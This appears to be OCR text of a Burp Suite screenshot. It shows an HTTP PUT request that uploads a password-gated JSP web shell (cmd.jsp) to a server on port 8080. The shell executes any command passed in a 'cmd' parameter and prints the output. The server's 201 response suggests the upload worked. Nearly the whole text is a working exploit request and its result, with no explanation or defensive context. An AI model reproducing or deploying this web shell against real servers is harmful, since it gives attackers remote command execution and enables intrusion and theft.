 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n
1 PUT /cmd.jsp/ HTTP/1.1
2 Host: 172.16.40.142:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 300
11
12 <%
if("023".equals(request.getParameter("pwd"))){java.io.In
putStream in =
13 Runtime.getRuntime().exec(request.getParameter("cmd")).g
etInputStream();int a = -1;byte[]b= new byte[2048];
14 out.print("<pre>
");
15 while((a=in.read(b))!=-1){
16 out.println(new String(b,0,a));
17 }out.print("
</pre>
");
18 }%>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Mon, 27 Feb 2023 03:35:14 GMT
4 Connection: close
5
6